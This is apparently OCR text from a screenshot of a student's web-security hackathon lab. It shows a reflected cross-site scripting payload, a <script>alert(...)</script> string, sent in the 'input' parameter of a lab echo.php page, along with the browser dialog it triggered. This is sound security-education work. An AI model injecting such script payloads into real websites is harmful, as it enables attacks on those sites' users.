 Activities
Feb 1 16:59
waph-hackathon.eastus. × Waph-Jaindy × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level...
...-hackathon.eastus.cloudapp.azure.com says
Level 1- Hack by Divyani Jain
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder >>
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name × Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3Ealert(%22Level%2...
Query String Parameters view source view URL-encoded
input: <script>alert("Level 1- Hack by Divyani Jain")</script>
1 requests 204 B transferred 55 B resources F
Home